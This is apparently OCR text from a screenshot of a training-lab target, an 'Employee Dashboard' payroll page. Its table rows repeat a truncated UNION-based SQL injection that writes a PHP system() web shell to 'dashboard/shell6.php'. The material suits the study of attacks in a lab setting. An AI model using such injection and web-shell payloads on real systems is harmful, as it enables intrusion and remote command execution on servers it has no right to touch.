 Employee Dashboard
94.237.54.69:57687/dashbo
New Tab
http://94.237.54.69:57687/dashboard/dashboard.php
Payroll Information
ASHBOARD/SHELL6.PHP'-- -
Name Month Amount
cn' union select "","",'<?php syste...
cn' union select "","",'<?php syste...
cn' union select "","",'<?php syste...
cn' union select "","",'<?php syste...